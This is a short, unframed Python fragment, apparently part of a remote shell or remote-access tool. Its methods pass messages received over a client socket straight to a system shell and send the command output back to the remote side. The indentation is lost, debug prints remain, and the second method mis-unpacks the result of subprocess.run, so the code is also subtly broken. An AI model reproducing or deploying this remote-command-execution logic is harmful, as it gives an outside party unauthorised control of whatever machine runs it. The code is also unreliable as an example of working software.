 # ''' CMD Functions '''
def runprocess(self, msg):
obj = subprocess.Popen(msg, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE,
shell=True)
output = (obj.stdout.read() + obj.stderr.read()).decode("utf-8", errors="ignore")
print("A")
if output == "" or output == "\n":
print("B")
self.client.send("[*] Done".encode("utf-8"))
else:
print("C")
self.client.send(output.encode("utf-8"))
def runrun(self, msg):
obj = "failed"
try:
obj, _ = subprocess.run(msg, check=True, shell=True)
# output = (obj.stdout.read() + obj.stderr.read()).decode("utf-8", errors="ignore")
except Exception as e:
print(".")
# print("This failed too (runrun) : " + str(e) + " + " + str(obj))